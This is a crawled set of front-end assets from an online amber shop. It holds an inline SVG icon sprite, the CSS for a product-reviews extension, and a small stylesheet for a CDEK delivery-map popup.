1.05 0 0 0 .656-.54V6.128h1.131v6.263h-1.131v-.71zm-4.521.75a3.267 3.267 0 0 1-.438.01 1.536 1.536 0 0 1-1.179-.7 2.06 2.06 0 0 1-.3-.94V7.842c0-.178.059-.59.059-.59a1.65 1.65 0 0 1 1.34-1.154 1.63 1.63 0 0 1 .526 0c.637.09 1.165.54 1.352 1.156 0 0 .059.413.059.591v2.958a2.063 2.063 0 0 1-.3.94c-.249.388-.66.64-1.119.688zm-.246-5.357s-.6-.06-.6.77V10.8a.56.56 0 0 0 .6.65.526.526 0 0 0 .536-.65V7.842s.06-.769-.536-.769zm-3.277 5.258H11.1V8.96L9.494 4h1.311l.893 3.251L12.591 4h1.252l-1.549 4.961v3.37zm10.823 7.46a.685.685 0 0 0-.541-.66.672.672 0 0 0-.6.66v.77h1.142v-.77h-.001zm-4.864-.66a.863.863 0 0 0-.541.24v3.88a.76.76 0 0 0 .541.23.506.506 0 0 0 .481-.53v-3.16a.54.54 0 0 0-.481-.66z"></path><path d="M30.5 34a7.5 7.5 0 1 0 0-15 7.5 7.5 0 0 0 0 15z"></path><path d="M30.5 23a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0v-6a.5.5 0 0 1 .5-.5z" fill="#fff"></path><path d="M27.5 26h6a.5.5 0 1 1 0 1h-6a.5.5 0 0 1 0-1z" fill="#fff"></path></symbol><symbol id="ex-trash"  viewBox="0 0 512 512"><g><path d="m424 64h-88v-16c0-26.467-21.533-48-48-48h-64c-26.467 0-48 21.533-48 48v16h-88c-22.056 0-40 17.944-40 40v56c0 8.836 7.164 16 16 16h8.744l13.823 290.283c1.221 25.636 22.281 45.717 47.945 45.717h242.976c25.665 0 46.725-20.081 47.945-45.717l13.823-290.283h8.744c8.836 0 16-7.164 16-16v-56c0-22.056-17.944-40-40-40zm-216-16c0-8.822 7.178-16 16-16h64c8.822 0 16 7.178 16 16v16h-96zm-128 56c0-4.411 3.589-8 8-8h336c4.411 0 8 3.589 8 8v40c-4.931 0-331.567 0-352 0zm313.469 360.761c-.407 8.545-7.427 15.239-15.981 15.239h-242.976c-8.555 0-15.575-6.694-15.981-15.239l-13.751-288.761h302.44z"/><path d="m256 448c8.836 0 16-7.164 16-16v-208c0-8.836-7.164-16-16-16s-16 7.164-16 16v208c0 8.836 7.163 16 16 16z"/><path d="m336 448c8.836 0 16-7.164 16-16v-208c0-8.836-7.164-16-16-16s-16 7.164-16 16v208c0 8.836 7.163 16 16 16z"/><path d="m176 448c8.836 0 16-7.164 16-16v-208c0-8.836-7.164-16-16-16s-16 7.164-16 16v208c0 8.836 7.163 16 16 16z"/></g></symbol><symbol id="ex-thumb" viewBox="0, 0, 400,400" version="1.1"><g id="svgg"><path id="path0" d="M181.557 42.708 C 178.182 47.865,174.197 59.754,172.701 69.128 C 170.624 82.143,163.677 93.273,143.324 116.198 L 116.667 146.222 116.667 239.778 C 116.667 360.805,106.942 350.000,215.870 350.000 C 315.166 350.000,304.598 356.200,339.300 277.588 C 389.110 164.749,382.881 150.000,285.417 150.000 C 249.896 150.000,220.854 149.531,220.878 148.958 C 220.903 148.385,223.716 138.712,227.128 127.463 C 240.084 84.756,234.486 50.953,212.583 39.626 C 195.909 31.004,188.751 31.715,181.557 42.708 M38.333 155.000 C 31.250 162.083,31.250 337.917,38.333 345.000 C 44.802 351.469,71.865 351.469,78.333 345.000 C 85.417 337.917,85.417 162.083,78.333 155.000 C 75.583 152.250,66.583 150.000,58.333 150.000 C 50.083 150.000,41.083 152.250,38.333 155.000 " stroke="none"></path></g></symbol><symbol viewBox="0 0 57 40" id="ex-youtube"><path fill= "#ff1818" d="M28.537 0C21.938 0 15.326.2 8.715.6 1.702 1 .701 6.5.301 11.9c-.4 5.4-.4 10.8 0 16.2S1.702 39 8.715 39.4c13.123.8 26.347.8 39.57 0 7.012-.4 8.014-5.9 8.414-11.3.4-5.4.4-10.8 0-16.2-.4-5.4-1.402-10.9-8.414-11.3C41.724.2 35.135 0 28.537 0zm-6.098 11l16.329 8.5L22.439 28V11z"></path><path fill="#fff" d="M22.439 11.002l16.3 8.5-16.3 8.5v-17z"></path></symbol><symbol id="ex-reply" viewBox="0 0 24 24"><path d="m10 7.002v-4.252c0-.301-.181-.573-.458-.691-.276-.117-.599-.058-.814.153l-8.5 8.25c-.146.141-.228.335-.228.538s.082.397.228.538l8.5 8.25c.217.21.539.269.814.153.277-.118.458-.39.458-.691v-4.25h1.418c4.636 0 8.91 2.52 11.153 6.572l.021.038c.134.244.388.39.658.39.062 0 .124-.007.186-.023.332-.085.564-.384.564-.727 0-7.774-6.257-14.114-14-14.248z"/></symbol><symbol version="1.1" id="ex-cart" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><path d="M394.667,0c-64,0-117.333,53.333-117.333,117.333s53.333,117.333,117.333,117.333S512,181.333,512,117.333S458.667,0,394.667,0z M467.2,83.2l-85.333,85.333c-2.133,2.133-6.4,2.133-8.533,2.133c-2.133,0-6.4,0-8.533-2.133l-42.667-42.667c-4.267-4.267-4.267-10.667,0-14.933s10.667-4.267,14.933,0l34.133,34.133l76.8-76.8c4.267-4.267,10.667-4.267,14.933,0C469.333,70.4,469.333,78.933,467.2,83.2z"/></g><g><circle cx="394.667" cy="458.667" r="53.333"/></g><g><circle cx="181.333" cy="458.667" r="53.333"/></g><g><path d="M471.467,236.8c-2.133,0-6.4,0-10.667,2.133C441.6,249.6,418.133,256,394.667,256C317.867,256,256,194.133,256,117.333c0-6.4-4.267-10.667-10.667-10.667H96L85.333,51.2c-2.133-4.267-6.4-8.533-10.667-8.533h-64C4.267,42.667,0,46.933,0,53.333C0,59.733,4.267,64,10.667,64h55.467l51.2,260.267C125.867,358.4,155.733,384,192,384h245.333c6.4,0,10.667-4.267,10.667-10.667c0-6.4-4.267-10.667-10.667-10.667H192c-17.067,0-34.133-8.533-42.667-23.467L460.8,296.533c4.267,0,8.533-4.267,8.533-8.533l6.4-40.533C475.733,243.2,475.733,238.933,471.467,236.8z"/></g></symbol><symbol id="ex-check" viewBox="0 0 512 512"><g><path d="m256 0c-141.49 0-256 114.5-256 256 0 141.49 114.5 256 256 256 141.49 0 256-114.5 256-256 0-141.49-114.5-256-256-256zm-60.914 363.99s-88.422-88.458-94.778-94.802c-14.139-14.139-14.139-37.147 0-51.274 14.175-14.175 37.099-14.175 51.274 0l57.244 57.244c7.118 7.118 18.67 7.069 25.728-.085l125.69-127.502c14.127-14.332 37.208-14.429 51.455-.181 14.03 14.03 14.115 36.942.181 51.081-136.493 138.486-162.414 165.507-162.414 165.507-14.985 14.984-39.383 14.997-54.38.012z"/></g></symbol><symbol id="ex-pencil" viewBox="0 0 469.336 469.336"><g><g><g><path d="M347.878,151.357c-4-4.003-11.083-4.003-15.083,0L129.909,354.414c-2.427,2.429-3.531,5.87-2.99,9.258     c0.552,3.388,2.698,6.307,5.76,7.84l16.656,8.34v28.049l-51.031,14.602l-51.51-51.554l14.59-51.075h28.025l8.333,16.67     c1.531,3.065,4.448,5.213,7.833,5.765c0.573,0.094,1.146,0.135,1.708,0.135c2.802,0,5.531-1.105,7.542-3.128L317.711,136.26     c2-2.002,3.125-4.712,3.125-7.548c0-2.836-1.125-5.546-3.125-7.548l-39.229-39.263c-2-2.002-4.708-3.128-7.542-3.128h-0.021     c-2.844,0.01-5.563,1.147-7.552,3.159L45.763,301.682c-0.105,0.107-0.1,0.27-0.201,0.379c-1.095,1.183-2.009,2.549-2.487,4.208     l-18.521,64.857L0.409,455.73c-1.063,3.722-0.021,7.736,2.719,10.478c2.031,2.033,4.75,3.128,7.542,3.128     c0.979,0,1.958-0.136,2.927-0.407l84.531-24.166l64.802-18.537c0.195-0.056,0.329-0.203,0.52-0.27     c0.673-0.232,1.262-0.61,1.881-0.976c0.608-0.361,1.216-0.682,1.73-1.146c0.138-0.122,0.319-0.167,0.452-0.298l219.563-217.789     c2.01-1.991,3.146-4.712,3.156-7.558c0.01-2.836-1.115-5.557-3.125-7.569L347.878,151.357z"/><path d="M456.836,76.168l-64-64.054c-16.125-16.139-44.177-16.17-60.365,0.031l-39.073,39.461     c-4.135,4.181-4.125,10.905,0.031,15.065l108.896,108.988c2.083,2.085,4.813,3.128,7.542,3.128c2.719,0,5.427-1.032,7.51-3.096     l39.458-39.137c8.063-8.069,12.5-18.787,12.5-30.192S464.899,84.237,456.836,76.168z"/></g></g></g></symbol><symbol viewBox="0 0 19 21" id="ex-more" ><path fill-rule="evenodd" clip-rule="evenodd" d="M8.827.118c-.27-.203-.74-.135-.943.134-.202.27-.202.741.135.943l1.14.874a9.134 9.134 0 00-3.363.743c-2.29 1.01-4.11 2.83-5.052 5.187-.943 2.358-.876 4.917.067 7.208a9.106 9.106 0 002.83 3.705c.201.202.336.202.47.202.203 0 .405-.068.54-.27.202-.27.202-.74-.135-.943-1.078-.808-1.886-1.953-2.425-3.166-.876-1.953-.876-4.176-.068-6.197.809-2.021 2.358-3.57 4.312-4.446 1.024-.41 2.086-.664 3.188-.673L8.49 4.766c-.202.269-.202.74.135.943.067.067.202.067.337.067.202 0 .404-.067.539-.27l1.953-2.56c.202-.269.202-.74-.134-.942L8.827.118zm9.364 7.814c-.135-.337-.54-.472-.876-.337-.337.135-.472.539-.337.876.135.269.27.606.337.943.067.202.337.404.606.404h.202c.337-.135.54-.472.472-.809-.135-.404-.27-.74-.404-1.077zm-.607 3.974c0 .539-.134 1.078-.27 1.617-.066.337.136.74.473.808.067.135.134.135.202.135.269 0 .538-.202.673-.472.135-.606.27-1.28.27-1.953a.733.733 0 00-.607-.741.79.79 0 00-.74.606zm-3.166 6.063c.741-.54 1.348-1.213 1.886-2.021.203-.337.607-.405.944-.202.336.202.404.606.202.943a10.516 10.516 0 01-2.223 2.357c-.135.068-.27.135-.405.135-.202 0-.404-.067-.538-.27-.203-.269-.135-.74.134-.942zm-7.342 1.28c-.337-.135-.741.067-.876.471-.135.404.067.741.472.876.943.27 1.886.404 2.829.404a9.45 9.45 0 002.762-.404c.337-.135.539-.472.471-.876-.134-.337-.471-.539-.876-.471a8.263 8.263 0 01-4.782 0z"></path></symbol><symbol viewBox="0 0 16 16" id="ex-sort"><path d="M3.931 1.61v-.241l.17.17 1.747 1.74a.525.525 0 00.743-.002l.07.07-.07-.07a.525.525 0 00-.002-.743l.07-.07-.07.07L4.667.62A1.762 1.762 0 003.412.1c-.474 0-.92.184-1.255.52L.253 2.536l-.071-.07.07.07a.525.525 0 00.745.74l.07.07-.07-.07L2.71 1.553l.171-.172V14.6l-.17-.17-1.715-1.708a.523.523 0 00-.743.001.525.525 0 00.001.743l-.07.07.07-.07 1.923 1.915c.335.335.78.519 1.254.519.475 0 .92-.184 1.255-.52l1.905-1.916.071.07-.07-.07a.525.525 0 10-.746-.74l-1.744 1.755-.17.171V1.61zm11.444 9.553h-6.25a.525.525 0 100 1.05h6.25a.525.525 0 100-1.05zm0-6.325a.525.525 0 100-1.05h-6.25a.525.525 0 100 1.05h6.25zm0 3.687a.525.525 0 100-1.05h-6.25a.525.525 0 100 1.05h6.25zm0 7.375a.525.525 0 100-1.05h-6.25a.525.525 0 100 1.05h6.25zm0-14.75a.525.525 0 100-1.05h-6.25a.525.525 0 100 1.05h6.25z"></path></symbol>
</svg></div>

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/javascript/ex-reviews/ex_reviews.css?v=14218c54
body_size: 4698
content:
#ex-reviews {
    font-size: 14px;
    color: #777777;
}

.rating-container-top {
    display: flex;
    flex-direction: row-reverse;
}

.product-reviews-rating-line {
    height: 6px;
    background: #ebebeb;
    margin: 0 15px;
    width: 300px;
}

.ex-select {
    height: auto;
}

.product-reviews-rating-line span {
    display: block;
    height: 100%;
    background: #e9e9e9;
}

.rating-box-top {
    display: flex;
    align-items: center;
    height: 30px;
}

.product-reviews-rating-value {
    padding: 3px 7px;
    font-weight: 500;
    line-height: 17px;
    color: #f4f4f4;
    border-radius: 2px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 30px;
    min-width: 20px;
    background: green;
}

.rating-box-top .ex-star {
    margin: 0;
}

.product-reviews-top-block {
    display: flex;
    margin: 30px 0;
    background: #f1f1f1;
    padding: 20px;
    border-radius: 12px;
    box-shadow: 1px 1px 3px #00000057;
}

.product-reviews-top-left {
    flex: 1;
}

.rating-box-top:first-child .product-reviews-rating-value,
.rating-box-top:first-child .product-reviews-rating-line span {
    /* background: #ffa900; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(2) .product-reviews-rating-value,
.rating-box-top:nth-child(2) .product-reviews-rating-line span {
    /* background: #e7ca00; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(3) .product-reviews-rating-value,
.rating-box-top:nth-child(3) .product-reviews-rating-line span {
    /* background: #6fc300; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(4) .product-reviews-rating-value,
.rating-box-top:nth-child(4) .product-reviews-rating-line span {
    /* background: #00c3a8; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(5) .product-reviews-rating-value,
.rating-box-top:nth-child(5) .product-reviews-rating-line span {
    /* background: #009fc3; */
    background-color: #AB5A3B;
}

.store-reviews-top-title {
    font-size: 24px;
    margin-bottom: 25px;
}

.store-reviews-top-value {
    font-size: 34px;
    margin-bottom: 5px;
    color: #4c4c4c;
}

.store-reviews-top-value span {
    font-size: 20px;
    font-weight: 300;
}

.store-reviews-top-value-text {
    font-size: 15px;
    margin-bottom: 20px;
}

.rating-container-top-left {
    position: relative;
    width: fit-content;
    display: flex;
    margin-right: 15px;
}

.rating-container-avg {
    display: flex;
    align-items: baseline;
}

.rating-container-top-left .ex-star {
    width: 25px;
    height: 25px;
}

.rating-container-top-full {
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
    white-space: nowrap;
}

.ex-youtube-svg {
    position: absolute;
    left: calc(50% - 15px);
    height: 100%;
    width: 30px;
}

.review-childrens-container {
    margin-left: 5%;
    margin-bottom: 20px;
    position: relative;
    background: #fbfbfb;
    padding: 10px;
    box-shadow: 1px 1px 3px #00000057;
    border-radius: 4px;
    overflow: hidden;
}

.review-answer-title-container {
    margin: -10px -10px 0;
    padding: 10px;
    background: #f1f1f1;
    overflow: hidden;
}

.children-reviews-box::before {
    content: "";
    position: absolute;
    height: 20px;
    width: 20px;
    background: #f1f1f1;
    top: -10px;
    left: 10%;
    transform: rotate(45deg);
    z-index: 1;
}

.children-reviews-box {
    position: relative;
}

.ex-form label {
    font-size: 12px;
    font-weight: normal;
    padding-top: 7px;
    margin-bottom: 0;
}

.allready-buy {
    padding-right: 10px;
}

.ex-form .form-control {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 38px;
}

.review-date {
    position: relative;
    font-size: 11px;
    font-weight: 600;
    text-align: right;
    flex: 1;
}

.ex-image-additional a {
    position: relative;
    border: none;
    overflow: hidden;
    padding: 0;
    display: block;
    margin: 3px 5px 3px 2px;
    box-shadow: 1px 1px 3px #00000057;
}

.ex-image-additional a:hover img,
.ex-video-thumbnail a:hover img {
    transform: scale(1.1);
    transition: all .1s ease-in-out;
}

.ex-photo-thumbnails {
    margin-bottom: 10px;
}

.ex-video-thumbnail a {
    overflow: hidden;
    position: relative;
    display: block;
    margin: 3px 5px 3px 2px;
    box-shadow: 1px 1px 3px #00000057;
}

.review-media-container {
    overflow: hidden;
    margin: 10px 0;
}

.reviews-author {
    float: left;
    margin: 0 0 10px;
    font-weight: 600;
}

.ex-plus,
.ex-minus,
.review-author-name {
    font-weight: 700;
}

.ex-plus {
    color: #009a0a;
    margin-top: 7px;
}

.ex-minus {
    color: #ff6464;
    margin-top: 7px;
}

.review-vote-count {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: -.5px;
}

.reviews-date {
    float: right;
}

.heading_title_reviews {
    margin: 0px 0 20px;
}

.review-container {
    padding: 10px 10px 0;
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
    background: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    box-shadow: 1px 1px 3px #00000057;
    overflow: hidden;
}

.ex-comment-text {
    padding: 10px 0 0;
    width: 100%;
    min-height: 50px;
}

.children-review-container .review-rating-change-buttons {
    margin-bottom: 10px;
}

.children-review-container:not(:first-child) {
    margin-top: 20px;
}

#review {
    margin-bottom: 20px;
}

.review-author {
    flex: 1;
}

.ex-cart-svg {
    height: 19px;
    width: 19px;
    fill: #009a0a;
    vertical-align: sub;
}

.ex-check-svg {
    height: 16px;
    width: 16px;
    margin-left: 5px;
    vertical-align: top;
    fill: #338cd1;
}

.review-text-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
}

.review-answer-title-container .review-author {
    float: left;
    position: relative;
}

.review-title-container {
    padding: 5px 10px;
    min-height: 40px;
    background: #f1f1f1;
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: flex-start;
    margin: -10px -10px 0;
}

.rating-container {
    width: 100%;
    height: 18px;
    text-align: center;
    flex: 1;
}

.review-rating-change-buttons {
    min-width: 100px;
    text-align: right;
    align-self: center;
    flex: 1;
}

.review-vote {
    border: 0;
    background: none;
    outline: 0;
    opacity: .8;
    padding: 0 6px;
}

.review-vote:hover {
    opacity: 1;
}

.review-container-footer {
    overflow: hidden;
}

.ex-futer-buttons {
    display: flex;
}

.review-media-all {
    padding-bottom: 20px;
    overflow: hidden;
}

.review-all-photo-title {
    padding-top: 11px;
    font-size: 15px;
    line-height: 18px;
    font-weight: 700;
}

.review-media-add-block {
    float: left;
    margin-right: 18px;
}

.image-crop {
    position: absolute;
    max-width: 500px !important;
    top: -40%;
    left: -40%;
}

.imgbb {
    max-width: 300px !important;
}

.media-add-button-icon {
    width: 36px;
    height: 32px;
    fill: currentColor;
    display: block;
}

.btn-link-review {
    padding: 0 5px;
    color: #4d74b2;
    cursor: pointer;
    font-size: 12px;
}

.btn-link-review:hover {
    color: #3a83f6;
}

.reviews-user-add-content-block {
    overflow: hidden;
    padding-top: 10px;
}

.user-content-add-caption-arrow {
    display: block;
    position: absolute;
    top: 26px;
    left: 0;
    width: 47px;
    height: 22px;
}

.user-review-write-block {
    background: #f6f6f6;
    border-bottom: 0;
    box-shadow: inset 0px 0px 0 1px #f8f8f8, 1px 1px 5px #00000054;
    border-radius: 2px;
    overflow: hidden;
    padding: 0 20px;
}

.popup-media-nav-tabs {
    width: 50%;
    text-align: center;
}

.dropzone {
    margin: 25px;
    border: 2px dashed #c2c1c1;
}

.dropzone .dz-preview .dz-error-message {
    top: 150px;
}

.images-user-content-block .dz-success-mark,
.images-user-content-block .dz-error-mark,
.images-user-content-block .dz-size {
    display: none;
}

.images-user-content-block .dz-preview {
    display: inline-block;
    margin: 5px;
    text-align: center;
}

.images-user-content-block .dz-image img {
    border-radius: 2px;
    height: 60px;
    width: 60px;
}

.images-user-content-block .dz-details {
    display: none;
}

.images-user-content-block .vd-prev {
    background: none;
    width: 127px;
    float: left;
    height: 130px;
    margin: 1%;
    border: 0;
    padding: 0 5px;
    border-radius: 15px;
    position: relative;
}

.super-star-text {
    text-align: center;
    position: absolute;
    top: 30px;
    width: 100%;
}

.star-block {
    width: 40px;
    cursor: pointer;
}

.popup-footer {
    padding: 5px 20px 10px;
}

.alert-danger {
    border-color: #f2dede;
}

.review-answer-container {
    overflow: hidden;
    padding: 5px 5px 10px;
}

.blur {
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px);
}

#input-sort {
    height: 32px;
}

#button-review-extended {
    margin-right: 0;
    margin-left: auto;
    display: block;
}

.ex-form-footer {
    margin: 0 0 20px;
}

.review-thumb {
    border-radius: 2px;
    overflow: hidden;
    margin: 0 3px 20px;
    box-shadow: 1px 1px 5px #00000029;
    border: none;
}

.review-thumb .image {
    text-align: center;
}

.review-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

.review-thumb .caption {
    min-height: 0;
    margin-left: 0;
    padding: 0 10px;
}

.ex-drag.active a {
    pointer-events: none !important;
}

.modal-review-image {
    max-width: 100%;
    height: auto;
}

.modal-image-container {
    flex: 3;
    padding: 10px 20px;
    overflow: hidden;
}

.modal-review-info {
    flex: 2;
    padding: 10px 5px;
    overflow-y: auto;
}

.ex-modal-dialog {
    width: 80%;
    height: 80%;
}


/* Slideshow container */

.slideshow-container {
    max-width: 1000px;
    height: 500px;
    position: relative;
    margin: 0 auto 20px;
    cursor: grab;
}

.original_image {
    text-align: center;
    padding-top: 10px;
}


/* Hide the images by default */

.mySlides {
    display: none;
    width: 100%;
}


/* Next & previous buttons */

.ex-prev,
.ex-next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -22px;
    padding: 16px;
    color: #3e77aa;
    font-weight: bold;
    font-size: 25px;
    transition: 0.6s ease;
    user-select: none;
}


/* Position the "next button" to the right */

.ex-next {
    right: 0;
    border-radius: 3px 0 0 3px;
}


/* On hover, add a black background color with a little bit see-through */

.ex-prev:hover,
.ex-next:hover {
    color: #ff7878;
}


/* Caption text */

.text {
    color: #f2f2f2;
    font-size: 15px;
    padding: 8px 12px;
    position: absolute;
    bottom: 8px;
    width: 100%;
    text-align: center;
}


/* Number text (1/3 etc) */

.numbertext {
    color: #f2f2f2;
    font-size: 12px;
    padding: 8px 12px;
    position: absolute;
    top: 0;
    background: #00000038;
    border-radius: 4px;
}


/* The dots/bullets/indicators */

.dot {
    cursor: pointer;
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    transition: background-color 0.6s ease;
}

.dot.active,
.dot:hover {
    background-color: #717171;
}


/* Fading animation */

.ex-fade {
    -webkit-animation-name: fade;
    -webkit-animation-duration: 1.5s;
    animation-name: fade;
    animation-duration: 1.5s;
}

.ex-flex-modal {
    display: flex;
    flex-direction: row;
}

@-webkit-keyframes fade {
    from {
        opacity: .4
    }
    to {
        opacity: 1
    }
}

@keyframes fade {
    from {
        opacity: .4
    }
    to {
        opacity: 1
    }
}

.ex-modal-image {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    max-height: 500px;
}

.review-title-container,
.children-review-container:first-child .review-answer-title-container {
    border-top: 0px !important;
}

@media (min-width: 768px) {
    .ex-flex-modal {
        max-height: 700px;
    }
    .review-thumb .image {
        float: left;
        padding: 0 15px;
    }
    .review-thumb .caption {
        padding: 0 20px;
        min-height: 180px;
        margin-left: 230px;
    }
    .review-inner-container {
        flex-direction: row;
        display: flex;
    }
    .ex-image {
        margin: -10px 10px 0 -10px;
        position: relative;
        z-index: 1;
        flex: 1;
    }
    .ex-caption {
        flex: 3;
        width: 100px;
    }
    .ex-drag::-webkit-scrollbar,
    .modal-review-info::-webkit-scrollbar {
        height: 4px;
        width: 6px;
    }
    .ex-drag::-webkit-scrollbar-track,
    .modal-review-info::-webkit-scrollbar-track {
        background: #eaeaea;
        border-radius: 20px;
    }
    .ex-drag::-webkit-scrollbar-thumb,
    .modal-review-info::-webkit-scrollbar-thumb {
        background-color: #a5a5a5;
        border-radius: 20px;
        border: 0;
    }
    .ex-drag::-webkit-scrollbar-thumb:hover,
    .modal-review-info::-webkit-scrollbar-thumb:hover {
        background: #7b7b7b;
    }
}

.ex-thumbs {
    width: 20px;
}


/*  BUTTONS  -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=  */

.ex-btn {
    box-shadow: none !important;
    outline: 0 !important;
    border: 0;
}

.ex-drag {
    overflow-x: auto;
    white-space: nowrap;
    transition: all 0.2s;
    will-change: transform;
    user-select: none;
    cursor: pointer;
    padding-bottom: 5px;
}

.ex-drag.active div {
    cursor: grabbing !important;
    cursor: -webkit-grabbing;
}

.ex-drag>div {
    display: inline-block;
}

.ex-top-group {
    margin: 20px 0;
    overflow: hidden;
    display: flex;
}

.ex-star {
    width: 17px;
    height: 17px;
    /* fill: #ffa900; */
    fill: #AB5A3B;
    margin-left: -2px;
}

.ex-star-grey {
    fill: #cccccc;
}

.ex-star-input {
    fill: #cccccc;
    width: 30px;
    height: 30px;
    display: block;
    margin: 0 auto;
}

.add-review-star-wrap:hover .ex-star-input,
.star-active .ex-star-input {
    fill: #ffa900;
}

.add-review-star-wrap>div:hover~div svg {
    fill: #cccccc !important;
}

.add-review-star-wrap {
    margin: 20px auto 30px;
    text-align: center;
    display: flex;
    justify-content: center;
    width: fit-content;
}

.ex-form {
    display: block;
    margin-bottom: 20px;
    position: relative;
}

.ex-form-buttons {
    overflow: hidden;
}

#review-cancel-button {
    float: left;
}

#button-answer-review {
    float: right;
}

.ex-title {
    text-align: center;
    font-size: 20px;
    margin: 15px 0;
}

.ex-like {
    height: 19px;
    width: 19px;
    fill: #009a0a;
    vertical-align: middle;
}

.ex-dislike {
    transform: rotate(180deg);
    fill: #ff6464;
    vertical-align: middle;
}

.ex-sort {
    max-width: 230px;
    margin: 0 auto 0 0;
}

.ex-hidden {
    display: none;
}

#review-image {
    margin: 10px 0;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    min-height: 0px;
    background: transparent;
}

.dropzone .dz-message {
    margin: 0;
}

.ex-allert-block {
    margin: 10px 0;
}

.ex-trash-svg {
    height: 13px;
    width: 13px;
    margin-top: 4px;
}

.ex-trash-svg:hover {
    fill: #b60000;
}

#add-video-button {
    width: 100%;
    margin-top: 4px;
}

#input-video-href {
    width: 100%;
    display: block;
}

#tab-add-video {
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #c8c8c8;
    border-radius: 2px;
}

.video-input {
    position: relative;
}

.video-input .ex-btn,
.video-input .ex-btn .form-control {
    height: 100% !important;
}

.vd-prev {
    margin: 0 10px 10px 0;
    display: inline-block;
    border-radius: 2px;
    overflow: hidden;
}

.remove_video {
    display: block;
    text-align: center;
    cursor: pointer;
    width: 100%;
    border: 0;
    outline: 0;
}

.ex-alert {
    padding: 8px 14px 8px 14px !important;
    margin: 5px 0 !important;
    border: 1px solid transparent;
    border-radius: 2px;
}

#ex-reviews .modal-dialog {
    max-width: 1200px !important;
}

@media (max-width: 767px) {
    .ex-modal-dialog {
        width: calc(100% - 20px);
        margin: 10px auto;
        height: auto;
    }
    .ex-flex-modal {
        flex-direction: column;
    }
    .ex-reviews-page .review-title-container {
        margin: 0 -10px;
    }
    .ex-image img {
        margin: 0 auto;
    }
}

@media (max-width:480px) {
    .product-reviews-top-block {
        flex-direction: column-reverse;
    }
    .slideshow-container {
        height: 280px;
        align-items: center;
        display: flex;
    }
    .ex-modal-image {
        max-height: 280px;
    }
    .ex-prev {
        left: -30px;
    }
    .ex-next {
        right: -30px;
    }
    .original_image {
        position: absolute;
        bottom: -26px;
    }
    .product-reviews-rating-value {
        min-width: 30px;
    }
    .product-reviews-top-right {
        margin-bottom: 20px;
    }
    .store-reviews-top-title {
        display: none;
    }
    .review_note {
        display: block;
        overflow: hidden;
        float: left;
        width: 100%;
        margin: 0;
    }
    .heading_title_reviews {
        font-size: 20px;
    }
    .ex-breadcrumb {
        white-space: nowrap;
        overflow: hidden;
        position: relative;
    }
    .ex-breadcrumb li {
        font-size: 12px;
    }
    .ex-breadcrumb::before {
        background: black;
        height: 30px;
        width: 30px;
        position: absolute;
        right: 0;
        top: 0;
    }
    .user-review-write-block {
        padding: 0 7px;
    }
    .dz-message h3,
    .dz-message h4 {
        display: none;
    }
}

@media(max-width: 360px) {
    .ex-star {
        width: 15px;
        height: 15px;
    }
}

#ex-form-review {
    width: 100%;
    margin: 15px 0 10px;
    background: #f5f5f5;
    border-bottom: 0;
    border-radius: 4px;
    overflow: hidden;
    padding: 0 20px;
    box-shadow: 1px 1px 3px #00000057;
    display: none;
}

.ex-reply-svg {
    height: 12px;
    width: 12px;
    fill: relative;
}

.ex-pencil-svg {
    height: 13px;
    width: 13px;
    fill: currentColor;
    margin: -2px 0;
}

.ex-button-right-block {
    text-align: right;
}

.ex-more-svg {
    height: 25px;
    width: 30px;
    fill: #32C220;
    vertical-align: bottom;
    transition: all .3s;
}

.show-more-button {
    border: 0;
    outline: 0;
    background: none;
    font-size: 16px;
}

.show-more-button:hover {
    color: #32C220;
}

.show-more-button:hover svg {
    transform: rotate(45deg);
}

.show-more-block {
    margin-bottom: 15px;
}

.ex-product-name {
    padding: 10px;
    text-align: center;
    font-size: 14px;
}

.ex-check-input {
    margin: 0 5px 0 0;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/theme/default/stylesheet/sdek.css?v=14218c54
body_size: 269
content:
.cdek_map_container {
    position: fixed;
    background: white;
    width: 50%;
    height: 50%;
    z-index: 100;
    left: 25%;
    top: 10%;
    border: 1px solid #8a8a8a;
    border-radius: 5px;
    box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.5);
}

@media (max-width: 768px) {
    .cdek_map_container {
        width: 100%;
        height: 95%;
        left: 0;
        top: 5px;
    }
}

.cdek_map_container_map {
    width: 100%;
    background: yellow;
    height: 90%;
}

.cdek_map_container_map_control {
    width: 100%;
    height: 10%;
}

.cdek_map_container_map_control a.control_button {
    display: inline-block;
    float: right;
    padding: 5px;
    margin-right: 10px;
    font-size: 16px;
}

.cdek_description {
    border: 1px solid #c3c3c3;
    border-radius: 4px;
    padding: 5px;
    /* margin: 5px 0 0 20px; */
    margin: 10px 0 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/theme/css/ss-style/ss-custom-style.css?ver=001&v=14218c54
